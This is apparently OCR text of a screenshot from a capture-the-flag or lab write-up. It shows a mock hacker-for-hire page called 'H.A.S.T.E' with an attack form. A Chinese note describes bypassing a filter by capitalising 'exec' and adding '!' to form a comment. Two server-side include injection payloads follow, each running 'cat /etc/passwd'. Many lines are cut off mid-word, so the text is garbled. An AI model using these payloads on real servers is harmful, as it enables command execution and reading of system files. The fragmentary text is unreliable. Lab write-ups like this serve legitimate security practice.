 192.168.1.106
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter G
Welcome, adventurer,
To our top secret website in the dark web. If you are reading this is b
known as H.A.S.T.E, or Hackers Attack Specific Targets Expiditiously,
mission to rid the electronic world from corporate sites that are insta
ask any questions when payment is made.
If you are affiliated with law enforcement, please don't waste your ti
against entities that have oppressed them. We will purge and mercil
Please fill out the form below to place this website in our hit list.
ATTACK FORM
将小写的exec改成大写（发现还是得不到想要的信息）；其实还需要添加“！“形成“注
释”
<--#exec cmd="cat /etc/passwd" -->
<!--#EXEC cmd="cat /etc/passwd" -->
SUBMIT